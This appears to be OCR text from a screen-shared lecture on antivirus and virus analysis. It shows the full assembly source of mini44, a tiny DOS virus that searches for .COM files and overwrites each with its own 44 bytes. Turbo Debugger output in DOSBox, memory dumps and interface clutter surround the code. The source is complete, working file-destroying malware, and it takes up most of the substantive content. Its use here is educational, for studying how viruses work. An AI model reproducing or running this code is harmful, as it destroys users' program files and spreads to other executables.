 iHex File Edit Font Views Tools Text Encoding Bookmarks Window Help 100 % Sat 13:39
AntiVirusPart02
e Show Review View
Mute Start Video Security Participants 58 New Share Pause Share Annotate Remote Control More 1
You are screen sharing Stop Share
Talking: Cristian Toma - IT | Cyber Se...
Search
tualBox
Mouse Select Text Draw Stamp Spotlight Eraser Format Undo Redo Clear Save
C:\Users\Georgeta\Desktop\Master\virus\tools\DOSBox-0.74\FSysFAT\avt\P_002\mini44.as
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
S2.asm s3.asm new 37 proc1.asm assignment1.asm new 38 new 39 assignment1.asm s1.asm h1.asm mini44.asm
nages
shot_16031
476.png
1 .model tiny
2 .code
3 FNAME EQU 9Eh ; name of the file <= search first / search next int21
4 ORG 100h
5
6 MINI44:
7 mov AH, 4Eh ; serach first
8 mov DX, offset COMP_FILE
9 int 21h
10
11 SEARCH_LP:
12 jc DONE
13
14 ; infection usig overwriting - open the host + write it s
15 mov AX, 3D01h ; open file
16 mov DX, FNAME
17 int 21h
18
19 xchg AX, BX ; BX <- gile handler
20 mov AH, 40h ; write into file
21 mov CL, 44
22 mov DX, 100h
23 int 21h
24
25 mov AH, 3Eh ; close the infected host file
26 int 21h
27
28 mov AH, 4Fh ; search next
29 int 21h
30 jmp SEARCH_LP
31
32 DONE:
33 ret
34
35 COMP_FILE DB '*.COM', 0
36
37 FINISH:
h1.com
DOSBox 0.74-3-3, Cpu speed: 3000 cycles, Frameskip 0, Program: TD
≡ File View Run Breakpoints Data Options Window Help READY
[■]=CPU 80486 1 [↕]
449D:0000 CD20 int 20 ax 0192 c=1
449D:0002 FF9F00EA call far [bx-1600] bx 1D00 z=0
449D:0006 FF db FF cx 09D2 s=1
449D:0007 FFADDEE8 jmp far [di-1722] dx F594 o=0
449D:000B 01FD add bp,di si 1D00 p=0
449D:000D 14B2 adc al,B2 di 09D2 a=0
449D:000F 01FD add bp,di bp 0100 i=1
449D:0011 147D adc al,7D sp 0106 d=1
449D:0013 0214 add dl,[si] ds 1D00
449D:0015 0F9201 setb byte ptr [bx+di] es F56E
449D:0018 FF db FF ss 0192
449D:0019 FF db FF cs 0000
449D:001A FF db FF ip 0000
449D:001B FF db FF
449D:001C FF db FF
449D:0088 20 43 4F 4D 00 59 00 FF COM Y 449D:0008 DEAD
449D:0090 52 F6 FF FF 00 20 4D 6B R÷ Mk 449D:0006 FFFF
449D:0098 58 51 2C 00 00 00 4D 49 XQ, MI 449D:0004 EA00
449D:00A0 4E 49 34 34 2E 43 4F 4D NI44.COM 449D:0002 9FFF
449D:00A8 00 00 00 00 01 80 F6 F5 449D:0000 20CD
F1-Help F2-Bkpt F3-Mod F4-Here F5-Zoom F6-Next F7-Trace F8-Step F9-Run F10-Menu
DTA (offset 0x80)
ret COMP_FILE
CD 20 .... xy. wz B4 4E BA 26 01 CD 21 ... C3 2A 2E 43 4F 4D 00 00 00
PSP CS:0100 CS:0125 CS:012C SS:FFFE
FNAME (offset 0x9E)
Assembly language source file length : 738 lines : 38 Ln : 25 Col : 18 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
13:18